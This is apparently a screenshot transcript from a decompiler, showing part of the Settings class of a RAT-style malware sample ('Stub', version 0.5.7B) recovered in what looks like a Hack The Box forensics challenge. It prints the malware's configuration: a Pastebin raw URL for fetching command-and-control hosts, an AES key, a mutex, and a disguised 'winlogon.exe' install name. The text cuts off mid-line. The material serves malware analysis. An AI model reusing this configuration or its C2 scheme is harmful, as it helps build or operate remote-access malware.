 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Type to search
ntdll.dll
user32.dll
Win32 resources
Version info | 1 | Neutral (716 B)
Side-by-Side Assembly Manifest | 1 | Neutral (
Client
Program
Settings
Base types
Settings()
InitializeSettings() : bool
VerifyHash() : bool
aes256 : Aes256
Anti : string
BDOS : string
Certificate : string
Delay : string
Group : string
Hosts : string
Hwid : string
Install : string
InstallFile : string
InstallFolder : string
Key : string
MTX : string
Pastebin : string
Ports : string
ServerCertificate : X509Certificate2
Serversignature : string
Version : string
Client.Algorithm
Client.Connection
Settings.cs
// Decompiled with JetBrains decompiler
// Type: Client.Settings
// Assembly: Stub, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// MVID: 53694D98-2A08-48B5-B4F2-D247CBDC451D
// Assembly location: E:\htb\Sherlock\Opportunist\Opportunist\Opportunist_mem\file.0xc50fa4c0e210.0xc50fa4afe580.ImageSectionObject.winlogon.exe
using Client.Algorithm;
using Client.Helper;
using System;
using System.Security.Cryptography;
using System.Security.Cryptography.X509Certificates;
using System.Text;
#nullable disable
namespace Client;
public static class Settings
{
public static string Ports = "null";
public static string Hosts = "null";
public static string Version = "0.5.7B";
public static string Install = "false";
public static string InstallFolder = "AppData";
public static string InstallFile = "winlogon.exe";
public static string Key = "NYAN CAT";
public static string MTX = "9Y76TvDOYnbMRwKz";
public static string Certificate = "%Certificate%";
public static string Serversignature = "%Serversignature%";
public static X509Certificate2 ServerCertificate;
public static string Anti = "false";
public static Aes256 aes256 = new Aes256(Settings.Key);
public static string Pastebin = "https://pastebin.com/raw/C2pMswe8";
public static string BDOS = "false";
public static string Hwid = HwidGen.HWID();
public static string Delay = "3";
public static string Group = "Debug";
public static bool InitializeSettings() => true;
private static bool VerifyHash()
{
try
{
return ((RSACryptoServiceProvider) Settings.ServerCertificate.PublicKey.Key).VerifyHash(Sha256.ComputeHash(Encoding.UTF8.GetBytes(Settings.Key)), Cry
}
catch (Exception ex)
{